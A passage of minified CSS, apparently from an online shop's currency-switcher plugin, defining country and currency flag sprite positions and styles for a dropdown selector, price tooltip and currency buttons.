lags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } 